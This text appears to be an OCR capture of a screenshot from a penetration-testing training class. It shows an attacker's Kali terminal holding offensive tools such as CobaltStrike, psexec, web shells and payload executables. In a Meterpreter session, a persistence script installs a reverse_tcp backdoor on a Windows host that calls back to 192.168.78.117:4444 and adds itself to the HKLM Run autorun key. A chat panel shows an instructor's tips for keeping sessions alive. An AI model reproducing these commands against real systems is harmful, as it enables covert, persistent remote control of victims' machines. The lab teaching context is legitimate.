 192.168.78.117 (root)
Terminal Sessions View X server Tools Settings Macros Help
Quick connect...
/root/
Name Size (KB)
..
tools
PSTools
Neo-reGeorg
Desktop
CobaltStrike4.0
cobaltstrike3.14_0502
cobaltstrike3.14-0504-2
x32.exe 14
wmiexec.vbs 10
test 1
smbexec.exe 6 100
SharpRDP.exe 322
Rundll32_shellcode 9
psexec.exe 5 958
mysql.hash 1
mingy2.elf 1
mingy.elf 1 012
mingy.dll 5
jsp4ant.jsp 1
id.txt 1
expp 23
ew_for_linux64 27
evil.hta 7
bx3.jsp 1
artifact.exe 14
78.117-6666.exe 7
117_4444.exe 7
105.exe 7
105-2.exe 72
Sessions
Tools
Sftp
Remote monitoring
Follow terminal folder
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter >
meterpreter >
meterpreter >
meterpreter > run persistence -h
[!] Meterpreter scripts are deprecated. Try exploit/windows/local/persistence.
[!] Example: run exploit/windows/local/persistence OPTION=value [...]
Meterpreter Script for creating a persistent backdoor on a target host.
OPTIONS:
-A Automatically start a matching exploit/multi/handler to connect to the agent
-L <opt> Location in target host to write payload to, if none %TEMP% will be used.
-P <opt> Payload to use, default is windows/meterpreter/reverse_tcp.
-S Automatically start the agent on boot as a service (with SYSTEM privileges)
-T <opt> Alternate executable template to use
-U Automatically start the agent when the User logs on
-X Automatically start the agent when the system boots
-h This help menu
-i <opt> The interval in seconds between each connection attempt
-p <opt> The port on which the system running Metasploit is listening
-r <opt> The IP of the system running Metasploit listening for the connect back
meterpreter >
meterpreter >
meterpreter > run persistence -S -U -X -i 5 -p 4444 –r 192.168.78.117 -P windows/x64/meterpreter/reverse_tcp
[!] Meterpreter scripts are deprecated. Try exploit/windows/local/persistence.
[!] Example: run exploit/windows/local/persistence OPTION=value [...]
[*] Running Persistence Script
[*] Resource file for cleanup created at /root/.msf4/logs/persistence/WIN7-PC_20201111.3520/WIN7-PC_20201111.3520.rc
[*] Creating Payload=windows/x64/meterpreter/reverse_tcp LHOST=192.168.78.117 LPORT=4444
[*] Persistent agent script is 10787 bytes long
[+] Persistent Script written to C:\Users\ADMINI~1\AppData\Local\Temp\tAwDcrhryqUo.vbs
[*] Executing script C:\Users\ADMINI~1\AppData\Local\Temp\tAwDcrhryqUo.vbs
[*] Sending stage (201283 bytes) to 192.168.78.58
[+] Agent executed with PID 3532
[*] Installing into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\zwXWPwpaZTsg
[+] Installed into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\zwXWPwpaZTsg
[*] Meterpreter session 4 opened (192.168.78.117:4444 -> 192.168.78.58:49283) at 2020-11-11 07:35:21 -0500
[*] Installing as service..
[*] Creating service MCMvxlht
[-] Could not execute persistence: RuntimeError Unable to open service manager: RPC
meterpreter > shell
Process 3960 created.
Channel 2 created.
Microsoft Windows [汾 6.1.7601]
(c) 2009 Microsoft Corporation
讨论区 成员(14)
1
1
1
1
老师 mingy
set exitonsession false
漾漾漾漾
jobs
高先志
防止session会话断掉
发送
资源监控
kali 0% 1.31 GB / 1.94 GB 0.01 Mb/s 0.00 Mb/s 9 days root root root /run: 1% /: 15% /run/lock: 0% /sys/fs/cgroup: 0% /run/user/0: 1% /run/user/131: 1%